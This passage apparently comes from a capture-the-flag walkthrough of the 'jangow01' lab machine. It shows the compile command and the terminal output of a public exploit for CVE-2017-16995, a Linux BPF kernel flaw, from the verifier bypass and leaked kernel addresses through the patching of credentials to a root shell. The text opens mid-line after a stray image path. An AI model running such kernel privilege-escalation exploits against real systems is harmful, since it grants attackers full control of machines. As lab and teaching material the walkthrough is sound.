 < /var/www/html/site/cve-2017-16995.c -o exploitme -lpthread
jangow01@jangow01:/tmp$ ./exploitme
./exploitme
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-
t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel *
*
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003591c800
[*] Leaking sock struct from ffff88003cd663c0
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880033bd3e40
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880033bd3e40
[*] credentials patched, launching shell...
# id
id
uid=0(root) gid=0(root) grupos=0(root),1000(desafio02)
# whoami
whoami
root
# cd /root